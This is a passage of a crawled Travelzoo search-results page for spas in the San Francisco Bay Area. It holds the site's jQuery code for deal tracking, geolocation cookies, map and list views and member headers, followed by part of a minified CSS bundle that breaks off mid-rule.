                        tzoo.track.trackData(tzoo.search.renderAPI.dataSourceFilteredSorted.dls, "PrimaryClick", $(this).attr("data-id"));
                        return true;
                    });
                    $(".add-price-cookie").removeClass("add-price-cookie").on("click", function () {
                        tzoo.search.addPriceCookie(tzoo.search.renderAPI.dataSourceFiltered.dls, $(this).attr("data-id"));
                        return true;
                    });
                        
                            $('#btnAlert').hide();
                        
                    }) 
                    
                    .on("afterRendering", function () {
                        if (window.location.hash.indexOf('international') > -1 && $('.result-group').length > 1) {
                            $('.result-group').get(1).scrollIntoView({ behavior: 'smooth' })
                        }
                        tzoo.tm.setEcommerceCurrency('USD');;
                        try { tzoo.tm.trackImpressions();} catch(err) { console.log(err.message); } 
                        $(".track-hoteldeals-primary-click").removeClass("track-hoteldeals-primary-click").one("click", function() {
                            tzoo.track.trackData(tzoo.search.renderAPI.dataSourceFilteredSorted.dls, "PrimaryClick", $(this).attr("data-id"));
                            return true;
                        });
                        $(".add-price-cookie").removeClass("add-price-cookie").on("click", function() {
                            tzoo.search.addPriceCookie(tzoo.search.renderAPI.dataSourceFiltered.dls, $(this).attr("data-id"));
                            return true;
                        });
                        tzoo.track.updateSearchGuidInDeals($(".deal-link"));
                        tzoo.PagingStorage.store(tzoo.search.renderAPI.dataSourceFilteredSorted.dls);
                    }) 
                    
                    .on("afterSorting", function() {
                        tzoo.track.createUUID();
                        tzoo.track.trackData(tzoo.search.renderAPI.dataSourceFilteredSorted.dls, "Impression");
                        tzoo.track.updateSearchGuidInDeals($(".deal-link"));
                    }); 
                tzoo.search.renderAPI.loadData(scrollAfterLoad);
                function scrollAfterLoad() {
                    if (tzoo.search.settings.scrollto) {
                        var el = $("li[data-sid=" + tzoo.search.settings.scrollto + "]").get(0);
                        if (el != null) {
                            el.scrollIntoView(true);
                        } else {
                            
                            el = $("ul.result-list>li").last().get(0);
                            el.scrollIntoView(true);
                        }
                    }
                }
                $('.filter-container').on("onFilterRendered", function(args) {
                    if (args && args.items && args.items.length > 0) {
                        tzoo.search.hasFilters = true;
                    } else {
                        tzoo.search.hasFilters = false;
                    }
                });
                $('#map-deals-list')
                    .on('onFilteredDataSourceChanged', function(args) {
                        tzoo.search.setListViewHeadline(args.displayItemsCount, args.paginatedItemsCount);
                });
            }; /* <--- END OF tzoo.LoadResult() function implementation */
            tzoo.loadResult();
            tzoo.search.showMapView = function() {
                $('#maplist-toggle').addClass('state-list');
                $('#result-map-view').removeClass('hidden');
                    
                        $('.filter-container-map:not(.hidden)').show();
                    
                $('#result-list, .sort-container').addClass('hidden');
                $('.filter-container').hide();
                $('#navbar').removeClass('list-view').addClass('map-view');
                loadMaps();
                tzoo.search.setListViewHeadline(tzoo.map.getFilteredDataSourceItemsCount());
                $('.resultcounter').addClass('hidden');
                $('.datesearched').addClass('hidden');
                $('.locationsearched').addClass('hidden');
            };
            tzoo.search.setListViewHeadline = function(itemsCount, showingCount) {
                var headLine, headLineXS;
                
                  var whatText = 'Spas';
                  
                    if (whatText === 'All Deals') {
                    whatText = 'Deals';
                    }
                  
                  if (itemsCount > 0) {
                    
                    if (tzoo.search.renderAPI && tzoo.search.renderAPI.dataSource && tzoo.search.renderAPI.dataSource.ise)
                    {
                      headLine = (itemsCount == 1 ? 'We found {0} result' : 'We found {0} results').replace('{0}', String(itemsCount));
                      headLineXS = headLine;
                    } else {
                      headLine = ('We recommend {0} {1}').replace('{0}', String(itemsCount)).replace('{1}', whatText);
                      headLineXS = ('We recommend {0} \u003ca href=\"#\"\u003e{1}\u003c/a\u003e').replace('{0}', String(itemsCount)).replace('{1}', whatText);
                    }
                  } else {
                    headLine = '&nbsp;';
                  }
                
                $('.resultheadline').html(headLine);
                $('.resultheadlineXS').html(headLineXS);
                if (showingCount) {
                    var showingLine = 'Showing {0} of {1}';
                    $('.resultcounter').html(showingLine.replace('{0}', showingCount).replace('{1}', itemsCount));
                }
            };
            tzoo.search.showListView = function () {
                $('#maplist-toggle').removeClass('state-list');
                $('#result-map-view').addClass('hidden');
                $('.filter-container-map').hide();
                $('#result-list, .sort-container').removeClass('hidden');
                    
                        $(document).trigger('refreshDealSlick');
                    
                                    
                        $('.filter-container:not(.hidden)').show();
                    
                $('#navbar').addClass('list-view').removeClass('map-view');
                $('.resultcounter').removeClass('hidden');
                $('.datesearched').removeClass('hidden');
                $('.locationsearched').removeClass('hidden');
                    $('.resultcounter').addClass('hidden')
                tzoo.search.setListViewHeadline(tzoo.search.renderAPI.getFilteredDataSourceItemsCount());
                
            };
            tzoo.search.loadState = function() {
                if (tzoo.search.settings.view === 'map') {
                    tzoo.search.showMapView();
                } else {
                    tzoo.search.settings.view = 'list';
                    tzoo.search.showListView();
                }
            };
            tzoo.search.setHistory = function() {
                window.history.replaceState(tzoo.search.settings, 'Spas + San Francisco Bay Area, CA + All Dates | Travelzoo', "?" + decodeURIComponent($.param(tzoo.search.settings, true)));
            };
            tzoo.track.trackData = function(searchData, trackType, id) {
            };
            tzoo.search.addPriceCookie = function(deals, dealId) {
                var deal = deals.find(function(deal) { return deal.id === dealId; });
                if (deal) {
                    var cookieKey = "pricecookie_" + dealId + "_" + tzoo.track.searchGuid;
                    tzoo.util.setCookie(cookieKey, deal.htr.prc, tzoo.util.cookieClassification.F);
                }
            };
            tzoo.track.updateSearchGuidInDeals = function(items) {
                items.each(function() {
                    var url = $(this).attr("href");
                    url = url.replace(/searchGuid=[a-zA-Z0-9\-]+/g, "searchGuid=" + tzoo.track.searchGuid);
                    $(this).attr("href", url);
                });
            };
            tzoo.track.createUUID = function() {
                var d = new Date().getTime();
                var uuid = 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function(c) {
                    var r = (d + Math.random() * 16) % 16 | 0;
                    d = Math.floor(d / 16);
                    return (c === 'x' ? r : (r & 0x7 | 0x8)).toString(16);
                });
                tzoo.track.searchGuid = uuid;
            };
                
                    $('.resultheadlineXS').on('click', function() {
                        showSearchFormOverlay();
                        var label = $(this).text().trim();
                        try {tzoo.tm.analyticsEvent('Search', 'Search button Click', label, 0, false);} catch(err) {}
                    });
                
            $('.datesearched').on('click', function() {
                showSearchFormOverlay();
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Search', 'Search button Click', label, 0, false);} catch(err) {}
            });
            $('.locationnamesearched').on('click', function() {
                showSearchFormOverlay();
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Search', 'Search button Click', label, 0, false);} catch(err) {}
            });
        })(jQuery, window.tzoo = window.tzoo || {}); 
        
try { tzoo.tm.setProductList('[US] Site Search', 'Spas|San Francisco Bay Area, CA|Anytime', '', 'California', 'USA', undefined, undefined);} catch(err) { console.log(err.message); } </script>

    <script>

    (function (tzoo, $) {
        function BrowserLocationDetector(params) {
            var defaultParams = {
                success: function () { },   
                denied: function () { },    
                timeout: 3000               
            }

            params = $.extend(defaultParams, params);

            var resultReturned = false;

            var getGeolocation = function() {
                if ('geolocation' in navigator)
                    navigator.geolocation.getCurrentPosition(onPosition, onError);
                else {
                // For non-HTML5 capable browsers, there are some other options.
                    var s = document.createElement('script');
                    s.type = 'text/javascript';
                    s.src = 'https://ssl.tzoo-img.com/static/gears_init.js?v=76jdbacip';
                    document.body.appendChild(s);
                    var s2 = document.createElement('script');
                    s2.type = 'text/javascript';
                    s2.src = 'https://ssl.tzoo-img.com/static/geo.js?v=76jdbacip';
                    document.body.appendChild(s2);
                    window.setTimeout(getGeolocationAlt, 100);
                }
                try {tzoo.tm.analyticsEvent('LocationDetection', 'Request', 'Internal', 1, true);} catch(err) {}
            };

            var getGeolocationAlt = function() {
                // Make sure those scripts have actually loaded.
                if (window.geo_position_js) {
                    if (geo_position_js.init()) {
                        geo_position_js.getCurrentPosition(onPosition, onError);
                    }
                }
                else {
                // Wait a bit and try again.
                    window.setTimeout(getGeolocationAlt, 100);
                }
            };

            var onPosition = function(position) {
                if (!resultReturned) {
                    resultReturned = true;
                    document.cookie = 'geol=' + position.coords.latitude + '|' + position.coords.longitude + '; domain=.travelzoo.com; path=/';
                    document.cookie = 'nogeo=; domain=.travelzoo.com; path=/; expires=Thu, 01 Jan 1970 00:00:01 GMT;';
                    try {tzoo.tm.analyticsEvent('LocationDetection', 'Allow', 'Internal', 1, true);} catch(err) {}
                    params.success();
                }
            };

            var onError = function(error) {
                document.cookie = 'nogeo=true; domain=.travelzoo.com; path=/';
                if (!resultReturned) {
                    resultReturned = true;
                    params.denied();
                }
            };

            this.start = function () {
                getGeolocation();

                if (params.timeout && $.isNumeric(params.timeout))
                setTimeout(function () {
                    if (!resultReturned) {
                        resultReturned = true;
                        params.denied();
                    }
                }, params.timeout);
            }
        }

        tzoo.BrowserLocationDetector = {
            start: function (params) {
                var detector = new BrowserLocationDetector(params);
                detector.start();
            }
        }
    })(window.tzoo = window.tzoo || {}, jQuery);



</script>

    <script>
        $('#footer-join-input').on('keyup', function () {
            if ($('#footer-join-input').val().length > 0)
                $('#footer-join-button').prop("disabled", false);
            else
                $('#footer-join-button').prop("disabled", true);
        });
        $('.js-header-join a').on('click', function() {
            tzoo.tm.analyticsEvent('banner_join_travelzoo_pressed', '', '');
        });
        $('.footer-content .join-container #footer-join-button').on('click', function () {
            tzoo.tm.analyticsEvent('footer_become_a_member', '', '');
        });
        $('.banner-membership-inner').on('click', function () {
            $(this).addClass('expanded');
        });
            
            if (tzoo.platform.Android() && !tzoo.device.AndroidTablet()) {
                var isCNEdition = (tzoo.CountryCode && tzoo.CountryCode.toUpperCase() == "CN");
                if (isCNEdition) {
                    //for CN Andriod we'll use APK directly rather than goole play.
                    $('#lnkMobileApp').prop("href", "/androidapp/").prop("target", "_self");
                }
                else {
                    $('#lnkMobileApp').prop("href", "https://play.google.com/store/apps/details?id=com.travelzoo.android&hl=en");
                }
            } else if (tzoo.platform.iOS() && !tzoo.device.iPad()) {
                $('#lnkMobileApp').prop("href", "https://itunes.apple.com/us/app/travelzoo-travel-deals-hotels/id451314284?mt=8");
            } else {
                $('#lnkMobileApp').prop("href", "/mobile/").prop("target", "_self");
            }
            
                    
            if (tzoo.platform.Android()) {
                deeplink.setup({
                    android: {
                        appId: "com.travelzoo.android"
                    }
                });
                $.smartbanner({
                    title: "Travelzoo",
                    daysHidden: 0,
                    daysReminder: 0,
                    force: 'android',
                    inGooglePlay: 'In Google Play', 
                    button: 'OPEN', 
                    price: 'Free',
                    daysHidden: 1, // Duration to hide the banner after being closed (0 = always show banner),
                    deeplink: "travelzoo://travelzoo/1/search/5/59963/",
                });
            }
            
        (function ($, tzoo) {
            tzoo.LabelInSelect();
            tzoo.LabelInInput();
            tzoo.LabelInTextarea();
            tzoo.searchFormInHeader = true;
            tzoo.layout = tzoo.layout || {};
            tzoo.layout.reloadHeader = function () {
                
                var rh=$.ajax({
                    url: '/Header/GetHeader/?ClientSideLoginLogout=False&ShowMyAccount=True&ShowSignup=True&ShowEditionSelector=True&SignoutRedirectToHomepage=False&ShowEditionStatic=False&ShowMemberMenu=True',
                    cache: false,
                    dataType: 'html'
                })
                var rat=$.ajax({
                    url: '/Authentication/RefreshAntiForgeryToken/',
                    cache: false,
                    dataType: 'html'
                })
                $.when(rh, rat).done(function (data1, data2) {
                    $('.js-header-content').html(data1[0]);
                    $('#AFTForm').html(data2[0])
                    $(document).trigger('headerreloaded.layout');
                })
            };
            tzoo.layout.setOriginAirports = function (force) {
                

                if(false && (force || true)) {
                    var qs = ''
                    if (force) {
                        qs = '?force=true'
                    }
                    return $.ajax({
                        url: '/Header/SetOriginAirports/' + qs,
                        cache: false,
                        dataType: 'text'
                    })
                } else {
                    return $.Deferred().resolve().promise();
                }
            }
            tzoo.layout.setOriginAirports()
            tzoo.layout.refreshMemberRecognition = function (fname, fnameDefault, yearDefault, fnameTemplate, yearTemplate, memberStatus) {
                var isPaidSite = true;
                if (!(isPaidSite && (memberStatus == 4 || memberStatus == 5 || memberStatus == 6))) {
                    var val = Cookies.get('user_d');
                    var resolvedyear, year;
                    if (val) {
                        parms = tzoo.parseParams(val);
                    
                        year = parms['yr'];
                    
                        if (!fname) {
                            fname = parms['fname'];
                        }
                    }
                    
                    if (!fname) {
                        fname = fnameDefault;
                    }
                    if (year) {
                        resolvedyear = yearTemplate.replace('{0}', year);
                    } else {
                        resolvedyear = yearDefault;
                    }
                    var resolvedfname = fnameTemplate.replace('{0}', fname);
                    $('#aMemRecog').html(resolvedfname);
                    $('#liMemberSince').html(resolvedyear);
                    $('#aMemRecog').removeClass("hidden");
                }
            }
            tzoo.layout.reloadMemberRecognition = function (fname) {
                
                if($('#aMemRecog').length > 0) {
                    $.ajax({
                        url: '/Header/GetReloadMemberRecognition/',
                        success: function (data) {
                            
                            if (!fname) {
                                fname = data.fname;
                            }
                            tzoo.layout.refreshMemberRecognition(fname, data.fnameDefault, data.yearDefault, data.fnameTemplate, data.yearTemplate, data.memberStatus)
                        }
                    });
                }
            }
            if ('' == 'signedup' || '' == 'signedup-cpw') {
                tzoo.layout.reloadMemberRecognition();
            }
            $(document).on("LoadMemberRecognition", function (e, fname) {
                tzoo.layout.reloadMemberRecognition(fname);
                var headerMenuToggle = $('.header-menu-toggle, .member-menu-toggle');
                headerMenuToggle.off('click');
                headerMenuToggle.on('click', function () {
                    $(this).toggleClass('menu-open');
                });
            });
            
                
                tzoo.PagingStorage.clear()
                
            
            if (tzoo.Controls && tzoo.Controls.CookieDialog && typeof tzoo.Controls.CookieDialog.initializeCookieDialog === 'function') {
                tzoo.Controls.CookieDialog.initializeCookieDialog('.cookiedialog');
            }

            var isPaidSignup = new URLSearchParams(location.search).has('supd');
            if (isPaidSignup) {
                tzoo.tm.analyticsEvent('membership_payment_successful', '', '');
                $.getJSON(tzoo.ServiceBaseUrl + 'v1/member/getmembersimple/', {
                    MemberIdEncrypted: tzoo.MemberId,
                    TzLocale: tzoo.TzLocale,
                    IncludeMembershipPaymentDetails: true,
                    CacheVersion: tzoo.clientCache.versioning.getVersion("membersimple")
                }).done(function (data) {
                    if (data.mbr != null) {
                        tzoo.tm.signupEvent('ConfirmedPurchased', '_tzlock', 'Overlay-GlobalHeader-SignUpOB', '',
                            data.mbr.eml, '', data.mbr.mpoid, data.mbr.id, data.mbr.fn, data.mbr.ln);
                        if (data.mbr.mppp != null) {
                            tzoo.tm.membershipPurchase(data.mbr.mppp, data.mbr.mppcc, data.mbr.mpoid);
                        }
                    }
                });
            }

            var isConvertedLegacyMember = new URLSearchParams(location.search).has('clm');
            if (isConvertedLegacyMember) {
                tzoo.tm.analyticsEvent('Legacy_Member', 'Membership_Purchased', '');
            }
        })(jQuery, window.tzoo = window.tzoo || {});
    </script>
    <form name="AFTForm" id="AFTForm">
        <input name="__RequestVerificationToken" type="hidden" value="TUrpyY1Pmo_uRMCp8UlBmtmV9pOMKEOKmVR_AGQZLxY7Uvw5MExPFzCuIH7DcoeBwC7OIU0jG3nB8zzo9-0gjUI1Tmk1" />
    </form>
    <script async="async" src="https://static.srcspot.com/libs/fayina.js" type="application/javascript"></script>
    <script type="text/javascript"  src="/U95GHY7Q6liUg/OgFZfPQ0/Q0RM5A/kauYXt4XGtXpfX/TisvAQ/MTle/AnZsWQ4B"></script><link rel="stylesheet" type="text/css"  href="/U95GHY7Q6liUg/OgFZfPQ0/Q0RM5A/XQ/R0UZAQ/YQVn/PH1NBAVZ"><script  src="/U95GHY7Q6liUg/OgFZfPQ0/Q0RM5A/XQ/R0UZAQ/FUBj/EVhTL3Up" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>

</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fitemlist.css%2c%2fres%2fcss%2fgen%2fsearch.css%2c%2fres%2fcss%2fgen%2fsearch-flight-fuzzydates.css%2c%2fres%2fcss%2fgen%2favailability.calendar-tooltip.css%2c%2fres%2fcss%2fgen%2fratings.css%2c%2fres%2fcss%2fgen%2frecently_viewed_deals.css&v=76JDBACIP-
body_size: 18007
content:
/* -- 2026-01-19T06:39:48.1325931Z -- */
/* -- itemlist.css -- */
.nav-results{padding:10px 0}@media only screen and (max-width:767px){.nav-results::after{width:calc(100% - 20px);max-width:548px}}@media only screen and (min-width:768px){.nav-results{padding:10px 0 15px}.nav-results::after{max-width:736px}}@media only screen and (min-width:1024px){.nav-results::after{max-width:984px}}@media only screen and (min-width:1279px){.nav-results::after{max-width:1030px}}.nav-results .resultinfo{position:relative}@media only screen and (max-width:767px){.nav-results .mobile-result-view{display:-webkit-box;display:-ms-flexbox;display:flex}}.nav-results .resultinfo-back{display:none}@media only screen and (min-width:1024px){.nav-results .resultinfo-stories .resultinfo-back{display:block;text-transform:uppercase;line-height:1.3;position:absolute;top:50%;margin-top:-20px}}.nav-results .resultcounter{position:absolute;right:16px;bottom:0}@media only screen and (min-width:1024px){.nav-results .resultcounter{right:20px}}@media only screen and (max-width:767px){.nav-results .resultcounter{display:none}}.nav-results .resultheadline{margin-bottom:0}@media only screen and (max-width:767px){.nav-results .resultheadline{display:none}}@media only screen and (max-width:767px){.nav-results #mainhdl{display:none}}.nav-results .resultinfo-stories .resultheadline{text-align:center}.nav-results .resultheadlineXS{margin-bottom:0}@media only screen and (min-width:768px){.nav-results .resultheadlineXS{display:none}}.nav-results .datesearched{vertical-align:middle;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2242%22%20height%3D%2248%22%20viewBox%3D%220%200%2042%2048%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M34%206h-1V3c0-1.6-1.3-3-3-3s-3%201.4-3%203v3H15V3c0-1.6-1.4-3-3-3S9%201.4%209%203v3H8c-4.4%200-8%203.6-8%208v26c0%204.4%203.6%208%208%208h26c4.4%200%208-3.6%208-8V14c0-4.4-3.6-8-8-8zm4%2034c0%202.2-1.8%204-4%204H8c-2.2%200-4-1.8-4-4V21h34v19z%22%2F%3E%3C%2Fsvg%3E);background-size:14px 16px;background-position:10px 50%!important;padding-left:29px;background-position:0 50%!important;padding-left:19px;cursor:pointer}@media only screen and (min-width:768px){.nav-results .datesearched{display:none}}.nav-results .datesearched:first-child{margin-right:10px}@media only screen and (max-width:767px){.nav-results .datesearched:first-child{margin-right:0!important;float:left}}.nav-results .locationsearched{width:100%;margin-top:5px}@media only screen and (min-width:768px){.nav-results .locationsearched{display:none}}@media only screen and (max-width:767px){.nav-results .locationsearched{float:left}}.nav-results .locationsearched .location-icon{float:left;margin-top:3px;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2236%22%20height%3D%2248%22%20viewBox%3D%220%200%2036%2048%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M18%200C8.9%200%201.5%207.4%201.5%2016.5c0%208.6%2014.6%2030%2015.2%2030.9.3.4.8.6%201.3.6s1-.2%201.3-.7c.6-.9%2015.2-22.3%2015.2-30.9C34.5%207.4%2027.1%200%2018%200m.1%2024.1c-4.2%200-7.5-3.4-7.5-7.5%200-4.2%203.4-7.5%207.5-7.5s7.5%203.4%207.5%207.5-3.3%207.5-7.5%207.5%22%2F%3E%3C%2Fsvg%3E);width:12px;height:16px;background-size:12px 16px}.nav-results .locationsearched .location-name{margin-left:5px;float:left;margin-right:15px}@media only screen and (max-width:767px){.nav-results.collection-resultInfo{display:none}}@media only screen and (min-width:768px){.nav-results.collection-resultInfo{margin-top:15px}}.nav-results.collection-resultInfo .resultcounter{right:0!important}.nav-results .keyword-headline{font-size:14px;margin-top:5px}.navbar{position:relative}@media only screen and (min-width:480px) and (max-width:767px){.navbar{max-width:100%}}.navbar.search{padding-bottom:30px}.navbar.search::before{content:"";display:block;margin:0 auto 15px;height:1px;border-top:1px solid #e1e1e1}@media only screen and (max-width:767px){.navbar.search{padding-bottom:20px}}@media only screen and (max-width:767px){.navbar.map-view::before{border-top:0}}.result-filters,.result-sort{margin-bottom:20px}.result-filters h5,.result-sort h5{margin-bottom:10px}#refine-search-container{display:none;max-width:728px;padding:15px!important}@media only screen and (max-width:767px){#refine-search-container{padding:10px}}#refine-search-container.visible{display:block}#refine-search-container .button-close{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2016%2016%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M9.9%208l4.8-4.8c.5-.5.5-1.3%200-1.9-.5-.5-1.3-.5-1.9%200L8%206.1%203.2%201.4c-.5-.5-1.3-.5-1.9%200-.5.5-.5%201.3%200%201.9L6.1%208l-4.8%204.8c-.2.2-.3.6-.3.9s.1.7.4.9c.5.5%201.3.5%201.9%200L8%209.9l4.8%204.8c.3.3.6.4.9.4s.7-.1.9-.4c.5-.5.5-1.3%200-1.9L9.9%208z%22%2F%3E%3C%2Fsvg%3E);display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;width:16px;height:16px;background-size:16px 16px;top:10px;right:10px;z-index:1;display:block;position:relative}#refine-search-container .button-close:hover{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2016%2016%22%3E%3Cpath%20fill%3D%22%23919191%22%20d%3D%22M9.9%208l4.8-4.8c.5-.5.5-1.3%200-1.9-.5-.5-1.3-.5-1.9%200L8%206.1%203.2%201.4c-.5-.5-1.3-.5-1.9%200-.5.5-.5%201.3%200%201.9L6.1%208l-4.8%204.8c-.2.2-.3.6-.3.9s.1.7.4.9c.5.5%201.3.5%201.9%200L8%209.9l4.8%204.8c.3.3.6.4.9.4s.7-.1.9-.4c.5-.5.5-1.3%200-1.9L9.9%208z%22%2F%3E%3C%2Fsvg%3E)}@media only screen and (max-width:767px){#refine-search-container .button-close{position:absolute}}#refine-search-container .resultheadline{text-align:center}#refine-search-container .action-buttons{padding-top:10px;border-top:1px solid #e1e1e1}@media only screen and (min-width:768px){#refine-search-container .action-buttons{padding-top:15px}}#refine-search-container .btn-group.btn-group--icons .btn-group-item{height:52px;margin-left:3px;margin-bottom:3px;width:calc(25% - 3px)}#refine-search-container .btn-group--icons-tall .btn-group-items .btn-group-item{height:60px;width:calc(20% - 3px)}#refine-search-container .result-filters,#refine-search-container .result-sort{margin-bottom:15px}#refine-search-container .result-filters h5,#refine-search-container .result-sort h5{margin-bottom:5px}.refine-search-overlay{top:0;left:0!important;right:0!important;bottom:0!important;-webkit-transform:none;transform:none;width:auto!important;height:auto!important;max-height:none;padding:0;background:0 0!important;-webkit-box-shadow:none;box-shadow:none;text-align:center;max-width:inherit}.refine-search-overlay::before{content:"";font-size:0;display:inline-block;vertical-align:middle;height:100%;margin-right:-1px}.refine-search-overlay .ui-dialog-content{min-width:300px;max-width:1024px;width:100%!important;display:inline-block!important;vertical-align:middle;text-align:left;background:#fff;-webkit-box-shadow:0 1px 50px 0 rgba(0,0,0,.7);box-shadow:0 1px 50px 0 rgba(0,0,0,.7)}.refine-search-overlay .ui-dialog-titlebar,.refine-search-overlay .ui-dialog-buttonpane{display:none}.refine-search-overlay[style*=block] .ui-dialog-content{-webkit-animation:animate-fadein-slidedown .6s;animation:animate-fadein-slidedown .6s}.refine-search-overlay.ui-dialog-content{width:70%!important;padding-top:40px}.loader{text-align:center}.loader>.above{display:inline-block;margin:0 auto 5px;color:#919191}.loader>img{display:block;margin:0 auto;height:60px;width:60px}.loader>img.wide{height:80px;width:300px}.loader>.below{display:inline-block;margin:5px auto 0;color:#f24636;font-weight:700}.loading-spacer{height:35vh}@media only screen and (min-width:768px){#header-back-nav{z-index:1;bottom:-108px;left:50%;margin-left:-372px}}
/* -- search.css -- */
.story-card{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.story-card>a{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.story-card .story-image{position:relative;overflow:hidden;background-color:#eee}.story-card .story-image::before{content:"";display:block}.story-card .story-image .tzsg-img-container{position:absolute;top:0;height:100%}.story-card .story-image::before{padding-top:60%}.story-card .story-image .tzsg-img-container{left:-10%;width:120%}.story-card .story-image~.story-description{border-top:0 none;border-top-left-radius:0;border-top-right-radius:0}.story-card .story-expert-picture{display:inline-block;vertical-align:middle;overflow:hidden;-webkit-box-shadow:0 0 0 2px #ededed;box-shadow:0 0 0 2px #ededed;background-color:#ededed;border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card .story-expert-picture img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}@media only screen and (min-width:768px){.story-card .story-expert-picture{border-radius:50%;width:40px;height:40px;-webkit-box-shadow:0 0 0 2px #ededed;box-shadow:0 0 0 2px #ededed}}.story-card .story-expert-nopicture{width:0;height:30px;overflow:hidden}@media only screen and (min-width:768px){.story-card .story-expert-nopicture{height:40px}}.story-card .story-description{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;border:1px solid #e1e1e1;border-radius:6px;background-color:#fff;padding:10px 12px}@media only screen and (min-width:768px){.story-card .story-description{padding:15px}}@media only screen and (min-width:1024px){.story-card .story-description{padding:20px}}.story-card .story-description .story-title{width:100%;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;margin-bottom:12px}@media only screen and (min-width:768px){.story-card .story-description .story-title{margin-bottom:15px}}@media only screen and (min-width:1024px){.story-card .story-description .story-title{margin-bottom:20px}}.story-card .story-description .story-title h2{font-size:16px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em;margin:0}@media only screen and (min-width:1024px){.story-card .story-description .story-title h2{font-size:18px;line-height:1.3}}@media only screen and (min-width:768px){.story-card .story-description .story-title h2{font-size:22px;line-height:1.25}}.story-card .story-description .story-title h2,.story-card .story-description .story-title h3{margin:0;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.story-card .story-description .story-title h2:hover,.story-card .story-description .story-title h2:focus,.story-card .story-description .story-title h3:hover,.story-card .story-description .story-title h3:focus{outline:0}.story-card .story-description .story-title h2:active,.story-card .story-description .story-title h3:active{outline:0}.story-card .story-description .story-intro{width:100%;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin-bottom:12px}@media only screen and (min-width:768px){.story-card .story-description .story-intro{margin-bottom:15px}}@media only screen and (min-width:1024px){.story-card .story-description .story-intro{margin-bottom:20px}}.story-card .story-description .story-intro p{margin:0;font-size:12px;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.story-card .story-description .story-intro p:hover,.story-card .story-description .story-intro p:focus{outline:0}.story-card .story-description .story-intro p:active{outline:0}@media only screen and (min-width:768px){.story-card .story-description .story-intro p{font-size:14px}}.story-card .story-description .story-more{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end;margin-left:auto}@media only screen and (max-width:767px){.story-card .story-description .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}.story-card .story-description .story-byline{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.story-card .story-description .story-byline .story-expert-picture{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-right:10px}.story-card .story-description .story-byline .story-expert-nopicture{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.story-card .story-description .story-byline .story-byline1{font-weight:700;font-size:12px;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;line-height:1.4}.story-card .story-description .story-byline .story-byline1:hover,.story-card .story-description .story-byline .story-byline1:focus{outline:0}.story-card .story-description .story-byline .story-byline1:active{outline:0}@media only screen and (min-width:768px){.story-card .story-description .story-byline .story-byline1{font-size:14px}}.story-card .story-pixel{height:0;width:0}@media only screen and (max-width:1023px){.story-card.carousel-card .story-image::before{padding-top:50%}.story-card.carousel-card .story-image .tzsg-img-container{left:0;width:100%}}@media only screen and (min-width:768px){.story-card.carousel-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}}@media only screen and (min-width:768px){.story-card.carousel-card .story-expert-nopicture{height:30px}}.story-card.carousel-card .story-description{padding:10px!important}.story-card.carousel-card .story-description .story-title{margin-bottom:10px!important}.story-card.carousel-card .story-description .story-title h3{font-size:14px!important;line-height:1.4!important}.story-card.carousel-card .story-description .story-byline1{font-size:12px!important}@media only screen and (min-width:768px){.story-card.result-card>a{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap}}@media only screen and (min-width:1279px){.story-card.result-card>a{-webkit-box-flex:0;-ms-flex:0 0 1030px;flex:0 0 